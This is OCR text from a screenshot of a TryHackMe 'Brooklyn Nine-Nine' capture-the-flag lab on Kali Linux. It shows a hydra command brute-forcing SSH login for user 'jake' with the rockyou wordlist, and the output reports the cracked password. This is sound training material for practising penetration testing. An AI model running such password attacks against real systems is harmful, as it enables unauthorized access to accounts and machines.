 B99_THM.ctb - /root/Gi...
Mozilla Firefox
root@kali: ~/Github/Try...
[root@kali: ~]
05:07 PM
98%
Mozilla Firefox
TryHackMe | Brooklyn Ni
10.10.107.139/
10.10.107.139
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Secu
root@kali: ~/Github/TryHackMe-Notes/Tryhackme/B99_THM
File Actions Edit View Help
root@kali: ~
root@kali: ~
root@kali: ~...ckme/B99_THM
root@kali: ~
┌──(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/B99_THM]
└─# hydra -l jake -P ../../../../WordLists/rockyou.txt ssh://$IP
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-19 17:06:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.107.139:22/
[22][ssh] host: 10.10.107.139   login: jake   password: 987654321
BROOKLYN
NINE-NINE